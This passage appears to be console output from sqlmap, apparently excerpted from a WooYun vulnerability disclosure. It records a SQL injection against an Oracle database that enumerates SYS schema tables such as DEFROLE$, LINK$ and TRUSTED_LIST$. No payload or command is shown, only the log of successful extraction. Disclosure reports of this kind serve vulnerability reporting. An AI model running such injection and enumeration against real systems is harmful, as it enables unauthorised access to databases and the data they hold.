 , TSMSYS, WMSYS'
[14:51:16] [INFO] the SQL query used returns 2270 entries
[14:51:24] [WARNING] reflective value(s) found and filtering out
[14:51:24] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
[14:51:24] [INFO] retrieved: SYS
[14:51:34] [INFO] retrieved: DEFROLE$
[14:51:38] [INFO] retrieved: SYS
[14:51:49] [INFO] retrieved: PROFILE$
[14:52:00] [INFO] retrieved: SYS
[14:52:02] [INFO] retrieved: PROFNAME$
[14:52:06] [INFO] retrieved: SYS
[14:52:08] [INFO] retrieved: DEPENDENCY$
[14:52:10] [INFO] retrieved: SYS
[14:52:31] [INFO] retrieved: ACCESS$
[14:52:33] [INFO] retrieved: SYS
[14:52:38] [INFO] retrieved: LINK$
[14:52:41] [INFO] retrieved: SYS
[14:52:43] [INFO] retrieved: TRUSTED_LIST$
[14:52:47] [INFO] retrieved: SYS
[14:52:51] [INFO] retrieved: PROPS$
[14:52:53] [INFO] retrieved: SYS
[14:52:55] [INFO] retrieved: COM$
[14:52:59] [INFO] retrieved: SYS
www.wooyun.org